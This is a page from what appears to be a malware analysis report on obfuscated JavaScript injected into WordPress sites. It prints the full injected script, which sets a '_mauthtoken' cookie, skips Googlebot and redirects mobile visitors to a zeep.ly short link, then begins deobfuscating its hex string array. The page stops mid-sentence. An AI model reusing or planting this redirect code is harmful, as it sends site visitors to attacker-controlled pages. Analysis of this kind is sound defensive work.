<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66", "\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61", "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33", "\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65", "\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3 d","\x24\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1] ](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+| meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge | maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0| symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp| 50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di| \-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co (mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os| wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)| hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t| v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx| m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1| v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti| wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc (07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c (\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2 (18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst| v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g | nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date ()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2} }})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script> <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
Figure 1 : WordPress site affected by malicious code injection
Using the sample provided in Figure 1, part of the injected code contains a hex encoded array whose values are used throughout the rest of the code (Figure 2). This makes initial analysis difficult without decoding the hex. In order to make analysis easier to understand, deobfuscation techniques are applied to reveal the code in Figure 3.
var _0x446d = ["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e", "\x69\x6e\x64\x65\x78\x4f\x66", "\x63\x6f\x6f\x6b\x69\x65", "\x75\x73\x65\x72\x41\x67\x65\x6e\x74", "\x76\x65\x6e\x64\x6f\x72", "\x6f\x70\x65\x72\x61", "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33", "\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74", "\x74\x65\x73\x74", "\x73\x75\x62\x73\x74\x72", "\x67\x65\x74\x54\x69\x6d\x65", "\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\ x70\x69\x72\x65\x73\x3d", "\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67", "\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];
Figure 2 : Hex encoded array
Figure 3 shows that the array contains strings that will be used throughout the rest of the malicious code. Some interesting strings include "cookie", "userAgent", "_mauthtoken", and the zeep.ly URL. Looking at the strings in an array can give you an idea of what the code will do. In this example, we can
CONFIDENTIAL AND PROPRIETARY
Page 3 of 10
April 2022